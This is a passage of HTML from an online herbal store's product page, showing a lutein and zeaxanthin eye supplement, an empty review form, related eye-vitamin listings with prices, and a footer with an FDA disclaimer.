					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<h1 class="a-size-base-plus a-text-bold">About this item</h1>
<ul>
<li>Special Features &#8211; 4 in 1 extra strength lutein softgels with zeaxanthin, astaxanthin, omega-3 fatty acids DHA and EPA, as well as phospholipids, retains essential antioxidants, healthy fats, and carotenoids.</li>
<li>Benefits &amp; Use &#8211; Enjoy a daily multi-support supplement for the eyes, promotes vision health for both men and women. You can also try <a href="https://www.herbs-solutions-by-nature.com/product/eye-health-vitamins-with-bilberry/" target="_blank" rel="noopener">Carlyle Adult Eye Support</a> for better eye vision.</li>
<li>Dosage &amp; Servings &#8211; 300 softgels per bottle, 2 softgel serving size, delivers 40mg lutein with 1,600mcg zeaxanthin from a marigold flower extract, as well as 20mcg astaxanthin with 12.5mg omega-3s and 10mg phospholipids per dose, lasts up to a 150-day supply.</li>
<li>Purpose &#8211; A naturally occurring 4-in-1 eye and vision health complex that complement each other in supporting the health of two major parts of the eye.<br />
Quality Ensured &#8211; Non-GMO ingredients that are 3rd party lab tested and passed. Made without gluten, dairy, eggs, peanuts, soy, wheat, &amp; yeast.</li>
</ul>
<div id="productDescription" class="a-section a-spacing-small">
<p>&nbsp;</p>
</div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Be the first to review &ldquo;DEAL SUPPLEMENT Lutein and Zeaxanthin Supplements, 40mg Per Serving | 300 Softgels, Enhanced with Astaxanthin, Omega-3s and Phospholipids, Essential Eye Vitamins &#038; Vision Health Support&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/deal-supplement-lutein-and-zeaxanthin-supplements/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://www.herbs-solutions-by-nature.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='8927' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				
<ul class="products columns-4">



			
					<li class="product type-product post-7877 status-publish first instock product_cat-eye-supplements product_cat-herbal-products has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="product-block">        <div class="product-transition"><div class="product-image"><img width="300" height="300" src="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/05/Gabeton-Eye-Bags-Herbal-Ramedy-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Gabeton Eye Bags Herbal Ramedy" decoding="async" srcset="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/05/Gabeton-Eye-Bags-Herbal-Ramedy-300x300.jpg 300w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/05/Gabeton-Eye-Bags-Herbal-Ramedy-100x100.jpg 100w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/05/Gabeton-Eye-Bags-Herbal-Ramedy-150x150.jpg 150w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/05/Gabeton-Eye-Bags-Herbal-Ramedy-400x400.jpg 400w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/05/Gabeton-Eye-Bags-Herbal-Ramedy-50x50.jpg 50w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/05/Gabeton-Eye-Bags-Herbal-Ramedy-96x96.jpg 96w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/05/Gabeton-Eye-Bags-Herbal-Ramedy-460x460.jpg 460w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/05/Gabeton-Eye-Bags-Herbal-Ramedy.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" /></div>        <div class="group-action">
            <div class="shop-action">
                <button class="woosw-btn woosw-btn-7877" data-id="7877" data-product_name="Best Treatment for Eye Bags, Non Surgical Treatment for Eye Bags, Best Supplements for Eye Bags" data-product_image="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/05/Gabeton-Eye-Bags-Herbal-Ramedy-150x150.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-7877 " data-text="Compare" data-text_added="Compare" data-id="7877" data-product_id="7877" data-product_name="Best Treatment for Eye Bags, Non Surgical Treatment for Eye Bags, Best Supplements for Eye Bags" data-product_image="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/05/Gabeton-Eye-Bags-Herbal-Ramedy-150x150.jpg">Compare</button><button class="woosq-btn woosq-btn-7877" data-id="7877" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>            </div>
        </div>
        <a href="https://www.herbs-solutions-by-nature.com/product/eye-bags/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
        <div class="posted-in"><a href="https://www.herbs-solutions-by-nature.com/product-category/herbal-products/eye-supplements/" rel="tag">Eye Supplements</a>, <a href="https://www.herbs-solutions-by-nature.com/product-category/herbal-products/" rel="tag">Herbal Products</a></div><h3 class="woocommerce-loop-product__title"><a href="https://www.herbs-solutions-by-nature.com/product/eye-bags/">Best Treatment for Eye Bags, Non Surgical Treatment for Eye Bags, Best Supplements for Eye Bags</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>119.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>169.99</bdi></span><span class="screen-reader-text">Price range: &#36;119.99 through &#36;169.99</span></span>
<a href="https://www.herbs-solutions-by-nature.com/product/eye-bags/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7877" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="7877" data-product_sku="Product Code: Gabeton" aria-label="Select options for &ldquo;Best Treatment for Eye Bags, Non Surgical Treatment for Eye Bags, Best Supplements for Eye Bags&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7877" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></li>

			
					<li class="product type-product post-8906 status-publish instock product_cat-eye-supplements product_cat-vitamins-and-supplements has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-block">        <div class="product-transition"><div class="product-image"><img width="300" height="300" src="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Focus-Factor-Vision-Formula-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Focus Factor Vision Formula" decoding="async" srcset="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Focus-Factor-Vision-Formula-300x300.jpg 300w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Focus-Factor-Vision-Formula-100x100.jpg 100w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Focus-Factor-Vision-Formula-600x600.jpg 600w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Focus-Factor-Vision-Formula-1024x1024.jpg 1024w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Focus-Factor-Vision-Formula-150x150.jpg 150w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Focus-Factor-Vision-Formula-768x769.jpg 768w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Focus-Factor-Vision-Formula-400x400.jpg 400w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Focus-Factor-Vision-Formula-50x50.jpg 50w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Focus-Factor-Vision-Formula-96x96.jpg 96w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Focus-Factor-Vision-Formula-460x460.jpg 460w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Focus-Factor-Vision-Formula.jpg 1508w" sizes="(max-width: 300px) 100vw, 300px" /></div>        <div class="group-action">
            <div class="shop-action">
                <button class="woosw-btn woosw-btn-8906" data-id="8906" data-product_name="Focus Factor Vision Formula (60 Count) - Eye Vitamins with Vitamin C, Vitamin E, Lutemax® 2020 - Lutein and Zeaxanthin Supplement for Eye Health Support" data-product_image="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Focus-Factor-Vision-Formula-150x150.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-8906 " data-text="Compare" data-text_added="Compare" data-id="8906" data-product_id="8906" data-product_name="Focus Factor Vision Formula (60 Count) - Eye Vitamins with Vitamin C, Vitamin E, Lutemax® 2020 - Lutein and Zeaxanthin Supplement for Eye Health Support" data-product_image="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Focus-Factor-Vision-Formula-150x150.jpg">Compare</button><button class="woosq-btn woosq-btn-8906" data-id="8906" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>            </div>
        </div>
        <a href="https://www.herbs-solutions-by-nature.com/product/focus-factor-vision-formula/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
        <div class="posted-in"><a href="https://www.herbs-solutions-by-nature.com/product-category/herbal-products/eye-supplements/" rel="tag">Eye Supplements</a>, <a href="https://www.herbs-solutions-by-nature.com/product-category/vitamins-and-supplements/" rel="tag">Vitamins and Supplements</a></div><h3 class="woocommerce-loop-product__title"><a href="https://www.herbs-solutions-by-nature.com/product/focus-factor-vision-formula/">Focus Factor Vision Formula (60 Count) &#8211; Eye Vitamins with Vitamin C, Vitamin E, Lutemax® 2020 &#8211; Lutein and Zeaxanthin Supplement for Eye Health Support</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>30.98</bdi></span></span>
<a href="/product/deal-supplement-lutein-and-zeaxanthin-supplements/?add-to-cart=8906" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8906" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8906" data-product_sku="Product Code: 7589" aria-label="Add to cart: &ldquo;Focus Factor Vision Formula (60 Count) - Eye Vitamins with Vitamin C, Vitamin E, Lutemax® 2020 - Lutein and Zeaxanthin Supplement for Eye Health Support&rdquo;" rel="nofollow" data-success_message="&ldquo;Focus Factor Vision Formula (60 Count) - Eye Vitamins with Vitamin C, Vitamin E, Lutemax® 2020 - Lutein and Zeaxanthin Supplement for Eye Health Support&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8906" class="screen-reader-text">
			</span>
</div></li>

			
					<li class="product type-product post-8895 status-publish instock product_cat-eye-supplements product_cat-vitamins-and-supplements has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-block">        <div class="product-transition"><div class="product-image"><img width="300" height="300" src="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Eye-Vitamins-with-Lutein-Zeaxanthin-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Eye Vitamins with Lutein, Zeaxanthin" decoding="async" srcset="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Eye-Vitamins-with-Lutein-Zeaxanthin-300x300.jpg 300w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Eye-Vitamins-with-Lutein-Zeaxanthin-100x100.jpg 100w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Eye-Vitamins-with-Lutein-Zeaxanthin-600x600.jpg 600w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Eye-Vitamins-with-Lutein-Zeaxanthin-1021x1024.jpg 1021w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Eye-Vitamins-with-Lutein-Zeaxanthin-150x150.jpg 150w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Eye-Vitamins-with-Lutein-Zeaxanthin-768x770.jpg 768w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Eye-Vitamins-with-Lutein-Zeaxanthin-400x400.jpg 400w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Eye-Vitamins-with-Lutein-Zeaxanthin-50x50.jpg 50w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Eye-Vitamins-with-Lutein-Zeaxanthin-96x96.jpg 96w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Eye-Vitamins-with-Lutein-Zeaxanthin-460x460.jpg 460w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Eye-Vitamins-with-Lutein-Zeaxanthin.jpg 1501w" sizes="(max-width: 300px) 100vw, 300px" /></div>        <div class="group-action">
            <div class="shop-action">
                <button class="woosw-btn woosw-btn-8895" data-id="8895" data-product_name="Eye Vitamins with Lutein, Zeaxanthin, Bilberry &amp; Zinc, Supports Eye Strain, Vision Health &amp; Dryness for Adults with Vitamins C &amp; E, Non-GMO, Vegan Eye Vitamin &amp; Mineral Supplement - 60 Capsules" data-product_image="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Eye-Vitamins-with-Lutein-Zeaxanthin-150x150.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-8895 " data-text="Compare" data-text_added="Compare" data-id="8895" data-product_id="8895" data-product_name="Eye Vitamins with Lutein, Zeaxanthin, Bilberry &amp; Zinc, Supports Eye Strain, Vision Health &amp; Dryness for Adults with Vitamins C &amp; E, Non-GMO, Vegan Eye Vitamin &amp; Mineral Supplement - 60 Capsules" data-product_image="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Eye-Vitamins-with-Lutein-Zeaxanthin-150x150.jpg">Compare</button><button class="woosq-btn woosq-btn-8895" data-id="8895" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>            </div>
        </div>
        <a href="https://www.herbs-solutions-by-nature.com/product/eye-vitamins-with-lutein-zeaxanthin-bilberry-zinc/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
        <div class="posted-in"><a href="https://www.herbs-solutions-by-nature.com/product-category/herbal-products/eye-supplements/" rel="tag">Eye Supplements</a>, <a href="https://www.herbs-solutions-by-nature.com/product-category/vitamins-and-supplements/" rel="tag">Vitamins and Supplements</a></div><h3 class="woocommerce-loop-product__title"><a href="https://www.herbs-solutions-by-nature.com/product/eye-vitamins-with-lutein-zeaxanthin-bilberry-zinc/">Eye Vitamins with Lutein, Zeaxanthin, Bilberry &#038; Zinc, Supports Eye Strain, Vision Health &#038; Dryness for Adults with Vitamins C &#038; E, Non-GMO, Vegan Eye Vitamin &#038; Mineral Supplement &#8211; 60 Capsules</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>15.02</bdi></span></span>
<a href="/product/deal-supplement-lutein-and-zeaxanthin-supplements/?add-to-cart=8895" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8895" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8895" data-product_sku="Product Code: 7584" aria-label="Add to cart: &ldquo;Eye Vitamins with Lutein, Zeaxanthin, Bilberry &amp; Zinc, Supports Eye Strain, Vision Health &amp; Dryness for Adults with Vitamins C &amp; E, Non-GMO, Vegan Eye Vitamin &amp; Mineral Supplement - 60 Capsules&rdquo;" rel="nofollow" data-success_message="&ldquo;Eye Vitamins with Lutein, Zeaxanthin, Bilberry &amp; Zinc, Supports Eye Strain, Vision Health &amp; Dryness for Adults with Vitamins C &amp; E, Non-GMO, Vegan Eye Vitamin &amp; Mineral Supplement - 60 Capsules&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8895" class="screen-reader-text">
			</span>
</div></li>

			
					<li class="product type-product post-8903 status-publish last instock product_cat-eye-supplements product_cat-vitamins-and-supplements has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-block">        <div class="product-transition"><div class="product-image"><img width="300" height="300" src="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/EyeScience-Macular-Health-Beyond-AREDS2-Formula-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="EyeScience Macular Health Beyond AREDS2 Formula" decoding="async" srcset="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/EyeScience-Macular-Health-Beyond-AREDS2-Formula-300x300.jpg 300w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/EyeScience-Macular-Health-Beyond-AREDS2-Formula-100x100.jpg 100w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/EyeScience-Macular-Health-Beyond-AREDS2-Formula-600x600.jpg 600w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/EyeScience-Macular-Health-Beyond-AREDS2-Formula-1024x1024.jpg 1024w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/EyeScience-Macular-Health-Beyond-AREDS2-Formula-150x150.jpg 150w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/EyeScience-Macular-Health-Beyond-AREDS2-Formula-768x767.jpg 768w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/EyeScience-Macular-Health-Beyond-AREDS2-Formula-400x400.jpg 400w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/EyeScience-Macular-Health-Beyond-AREDS2-Formula-50x50.jpg 50w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/EyeScience-Macular-Health-Beyond-AREDS2-Formula-96x96.jpg 96w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/EyeScience-Macular-Health-Beyond-AREDS2-Formula-460x460.jpg 460w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/EyeScience-Macular-Health-Beyond-AREDS2-Formula.jpg 1501w" sizes="(max-width: 300px) 100vw, 300px" /></div>        <div class="group-action">
            <div class="shop-action">
                <button class="woosw-btn woosw-btn-8903" data-id="8903" data-product_name="EyeScience Macular Health Beyond AREDS2 Formula, Advanced Ocular Vitamin - Containing Lutein, Zeaxanthin, Bilberry, and Vitamins C, D, E, and B6 (30 Day Supply)" data-product_image="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/EyeScience-Macular-Health-Beyond-AREDS2-Formula-150x150.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-8903 " data-text="Compare" data-text_added="Compare" data-id="8903" data-product_id="8903" data-product_name="EyeScience Macular Health Beyond AREDS2 Formula, Advanced Ocular Vitamin - Containing Lutein, Zeaxanthin, Bilberry, and Vitamins C, D, E, and B6 (30 Day Supply)" data-product_image="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/EyeScience-Macular-Health-Beyond-AREDS2-Formula-150x150.jpg">Compare</button><button class="woosq-btn woosq-btn-8903" data-id="8903" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>            </div>
        </div>
        <a href="https://www.herbs-solutions-by-nature.com/product/eyescience-macular-health-beyond-areds-formula/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
        <div class="posted-in"><a href="https://www.herbs-solutions-by-nature.com/product-category/herbal-products/eye-supplements/" rel="tag">Eye Supplements</a>, <a href="https://www.herbs-solutions-by-nature.com/product-category/vitamins-and-supplements/" rel="tag">Vitamins and Supplements</a></div><h3 class="woocommerce-loop-product__title"><a href="https://www.herbs-solutions-by-nature.com/product/eyescience-macular-health-beyond-areds-formula/">EyeScience Macular Health Beyond AREDS2 Formula, Advanced Ocular Vitamin &#8211; Containing Lutein, Zeaxanthin, Bilberry, and Vitamins C, D, E, and B6 (30 Day Supply)</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>38.10</bdi></span></span>
<a href="/product/deal-supplement-lutein-and-zeaxanthin-supplements/?add-to-cart=8903" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8903" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8903" data-product_sku="Product Code: 7588" aria-label="Add to cart: &ldquo;EyeScience Macular Health Beyond AREDS2 Formula, Advanced Ocular Vitamin - Containing Lutein, Zeaxanthin, Bilberry, and Vitamins C, D, E, and B6 (30 Day Supply)&rdquo;" rel="nofollow" data-success_message="&ldquo;EyeScience Macular Health Beyond AREDS2 Formula, Advanced Ocular Vitamin - Containing Lutein, Zeaxanthin, Bilberry, and Vitamins C, D, E, and B6 (30 Day Supply)&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8903" class="screen-reader-text">
			</span>
</div></li>

			
		</ul>

	</section>
	</div>


		
		</main><!-- #main -->
</div><!-- #primary -->
	
		</div><!-- .col-full -->
	</div><!-- #content -->

			<div data-elementor-type="footer" data-elementor-id="6784" class="elementor elementor-6784 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-f5a3970 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f5a3970" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3a1749b" data-id="3a1749b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6e483cc elementor-widget elementor-widget-text-editor" data-id="6e483cc" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Disclaimer: Information, statements and products on this website have not been evaluated by the FDA and are not intended to diagnose, mitigate, treat, cure, or prevent any disease or health condition.

This is to inform you through this disclaimer that the information we have provided in this website has solely been intended to make you aware of the products. We hereby announce that no information provided in this website can be substituted with medical advice or physician consultation. Don’t solely rely on these herbal products for the “cure” of an ailment you are suffering from. The content written on this website is a sole asset of the company and no one is permissible to use it in any way without the admin permission. Herbs Solutions by Nature is not at all responsible if the data and content written on this website is copied or misused by other entities. This is company’s official website and we are not responsible for any herbal companies who might use our data and pretend to be us in any way.								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1fe3626 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1fe3626" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ae00b13" data-id="ae00b13" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-21bf172 elementor-widget elementor-widget-image" data-id="21bf172" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#">
							<img width="142" height="73" src="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/05/Herbs-Solutions-By-Nature-removebg-preview.png" class="attachment-full size-full wp-image-7968" alt="" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-9b2c222 elementor-widget elementor-widget-text-editor" data-id="9b2c222" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #333333;">Herbs Solutions <a style="color: #333333;" href="http://www.herbs-solutions-by-nature.com/">by Nature</a> is an online store under operation since 8 years. It is a kind of platform from where you can place the order online and receive the products at your doorstep at the earliest</span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-37f2e0f elementor-shape-square e-grid-align-left e-grid-align-mobile-center elementor-grid-tablet-5 elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="37f2e0f" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-ccf3d4b" href="https://www.facebook.com/SkinAndHealthDisease" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-5b29dc2" href="https://twitter.com/herbssolutions1" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-46d6bea" href="https://www.pinterest.co.uk/herbsolutions/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<i aria-hidden="true" class="fab fa-pinterest"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-60f06ff" href="https://www.instagram.com/herbalsupplementstore/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9b8bc3a" data-id="9b8bc3a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2406daf elementor-widget elementor-widget-heading" data-id="2406daf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Company</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-b76c5a1 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b76c5a1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text"> HOME</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.herbs-solutions-by-nature.com/about-us/">

											<span class="elementor-icon-list-text"> ABOUT US</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.herbs-solutions-by-nature.com/how-to-order/">

											<span class="elementor-icon-list-text"> HOW TO ORDER</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.herbs-solutions-by-nature.com/blog/">

											<span class="elementor-icon-list-text">BLOG</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.herbs-solutions-by-nature.com/contact-us/">

											<span class="elementor-icon-list-text">CONTACT US</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-61f905e" data-id="61f905e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-12cf6d8 elementor-widget elementor-widget-heading" data-id="12cf6d8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Information
</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-cf88157 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="cf88157" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.herbs-solutions-by-nature.com/conditions-of-use/">

											<span class="elementor-icon-list-text"> CONDITIONS OF USE</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.herbs-solutions-by-nature.com/disclaimer/">

											<span class="elementor-icon-list-text">DISCLAIMER</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.herbs-solutions-by-nature.com/testimonials/">

											<span class="elementor-icon-list-text">TESTIMONIALS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.herbs-solutions-by-nature.com/shipping-refund/">

											<span class="elementor-icon-list-text">SHIPPING &amp; REFUND</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.herbs-solutions-by-nature.com/privacy-policy/">

											<span class="elementor-icon-list-text">PRIVACY POLICY</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.natural-health-news.com/">

